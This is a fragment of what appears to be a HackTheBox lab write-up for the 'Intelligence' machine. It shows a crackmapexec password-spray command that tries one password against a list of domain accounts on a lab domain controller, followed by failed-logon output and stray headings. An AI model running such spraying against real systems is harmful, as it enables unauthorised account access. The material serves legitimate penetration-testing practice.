 (zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
$ crackmapexec smb 10.10.10.248 -u users.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
1
2
3
4
2
10.14
README
Password Spray